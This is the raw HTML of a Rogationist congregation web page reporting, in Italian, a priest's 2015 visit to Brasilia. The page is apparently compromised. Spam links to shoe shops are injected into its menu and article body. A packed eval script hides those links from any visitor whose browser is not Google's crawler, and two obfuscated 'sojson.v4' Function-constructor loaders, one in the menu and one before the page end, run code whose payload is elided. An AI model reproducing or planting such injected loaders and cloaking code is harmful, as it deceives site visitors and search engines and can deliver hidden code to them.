

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/content/p-angelo-mezzari-brasilia
body_size: 7622
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="20-21 agosto 2015, Brasilia. Con volo da San Paolo, P. Angelo A. Mezzari e P. Matteo Sanavio arrivano giovedì mattina a Brasilia, dove vengono accolti dalla Comunità religiosa rogazionista presso la casa del noviziato. Nel pomeriggio P. Angelo incontra l’equipe di Gestione dei centri socio educativi della Provincia San Lucas, le Figlie del Divino Zelo e celebra la Santa Messa" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/content/p-angelo-mezzari-brasilia" />
<link rel="shortlink" href="https://rcj.org/fr/node/2234" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/content/p-angelo-mezzari-brasilia" />
<meta property="og:title" content="P. Angelo A. Mezzari a Brasilia" />
<meta property="og:description" content="20-21 agosto 2015, Brasilia. Con volo da San Paolo, P. Angelo A. Mezzari e P. Matteo Sanavio arrivano giovedì mattina a Brasilia, dove vengono accolti dalla Comunità religiosa rogazionista presso la casa del noviziato. Nel pomeriggio P. Angelo incontra l’equipe di Gestione dei centri socio educativi della Provincia San Lucas, le Figlie del Divino Zelo e celebra la Santa Messa presso la Parrocchia Divino Spirito Santo, retta dai Rogazionisti. L&#039;indomani, dopo la messa mattutina, P. Angelo A. Mezzari è accompagnato da P. Ademar Tramontin, superiore della Comunità religiosa di Brasilia, nella visita del Collegio Rogazionista e delle due scuole sociali della Parrocchia, centri gestiti dai Rogazionisti. Alle 11.30, presso la Curia Episcopale, P. Angelo è ricevuto da Mons. Sergio Da Rocha, Arcivescovo di Brasilia e presidente della Conferenza Episcopale del Brasile. Nel pomeriggio, P. Angelo visita il Centro Socio Educativo Padre Annibale, retto dalle Missionarie Rogazioniste, che negli ultimi mesi è stato rinnovato in gran parte.  " />
<meta property="og:image" content="https://rcj.org/sites/default/files/843ffc2ee1d3ed1a0c85f65e8e8b4a05img_3347.jpg" />
  <title>P. Angelo A. Mezzari a Brasilia | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"qZeV5hE92a_PjxRJp229e5roHIUDunwRDqUML52R2wU","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768420272">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.ietp.com/fr/dfejcashop/" title="" class="sf-depth-1">nike air jordan 1 outlet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://tgkb5.ru/index.php/ecfbdgashop/" title="" class="sf-depth-1">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://poligo.com/en/affgjgshop/2020/7/nike-off-white-collaboration-air-jordan-4-sail-womens-exclusive-sneaker-cream-release-date-virgil-abloh" title="" class="sf-depth-1">Cheap Poligo Jordan Outlet , Women&amp;#039;s Off - air jordan 1 mid gs black red white - White™ x Air Jordan 4 &amp;quot;Sail&amp;quot; Release</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbagqshop" title="" class="sf-depth-1">Air Jordan 6 Carmine CT8529 106 Release Date 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebjctshop" title="" class="sf-depth-1">air jordan 1 low shadow on feet</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    P. Angelo A. Mezzari a Brasilia                </h1>
                                                                                                                <div id="node-2234" class="node node-article node-promoted clearfix" about="/fr/content/p-angelo-mezzari-brasilia" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="P. Angelo A. Mezzari a Brasilia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2015-08-21T18:32:01+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/matteo" typeof="sioc:UserAccount" property="foaf:name" datatype="">matteo</span> le ven, 08/21/2015 - 18:32</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">20-21 agosto 2015, Brasilia. Con volo da San Paolo, P. Angelo A. Mezzari e P. Matteo Sanavio arrivano giovedì mattina a Brasilia, dove vengono accolti dalla Comunità religiosa rogazionista presso la casa del noviziato. Nel pomeriggio P. Angelo incontra l’equipe di Gestione dei centri socio educativi della Provincia San Lucas, le Figlie del Divino Zelo e celebra la Santa Messa presso la Parrocchia Divino Spirito Santo, retta dai Rogazionisti. L'indomani, dopo la messa mattutina, P. Angelo A. Mezzari è accompagnato da P. Ademar Tramontin, superiore della Comunità religiosa di Brasilia, nella visita del Collegio Rogazionista e delle due scuole sociali della Parrocchia, centri gestiti dai Rogazionisti. Alle 11.30, presso la Curia Episcopale, P. Angelo è ricevuto da Mons. Sergio Da Rocha, Arcivescovo di Brasilia e presidente della Conferenza Episcopale del Brasile. Nel pomeriggio, P. Angelo visita il Centro Socio Educativo Padre Annibale, retto dalle Missionarie Rogazioniste, che negli ultimi mesi è stato rinnovato in gran parte.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"></p>
<p style="text-align: justify;"></p>
<!--break--><p><span class="keys_words"><a class="links_good_rands" href="https://www.jmksport.com/">Sportswear Design</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfegghshop/l/gammes/nike-air-max/nike-air-max-270.html">Nike Air Max 270</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/843ffc2ee1d3ed1a0c85f65e8e8b4a05img_3347.jpg?itok=5GLodl0i"><a href="https://rcj.org/sites/default/files/843ffc2ee1d3ed1a0c85f65e8e8b4a05img_3347.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/843ffc2ee1d3ed1a0c85f65e8e8b4a05img_3347.jpg?itok=5GLodl0i" width="220" height="124" alt="" /></a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/fr/user/login?destination=node/2234%23comment-form">Identifiez-vous</a> pour poster des commentaires</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-1d29d5c3576286094ea8e82b6b0c4558">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768420272" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='36a1a'></span></body>
</html>
